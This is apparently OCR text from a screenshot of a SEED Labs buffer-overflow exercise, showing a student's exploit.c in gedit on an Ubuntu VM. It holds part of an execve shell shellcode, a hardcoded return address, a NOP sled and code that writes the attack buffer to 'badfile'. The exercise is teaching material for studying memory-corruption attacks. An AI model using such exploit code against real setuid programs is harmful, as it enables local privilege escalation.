 SEEDUbuntu- VMware Workstation 17 Player (仅用于非
Player(P)
exploit.c (~/Desktop) - gedit
En
8:45 AM
Open
Save
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
char shellcode_address[]="\xeb\xea\xff\xbf";
int main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer+100,shellcode);
memcpy(buffer+0x3C,shellcode_address,4);
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
return 0;
}
Trash
C
Tab Width: 8
Ln 24, Col 19
INS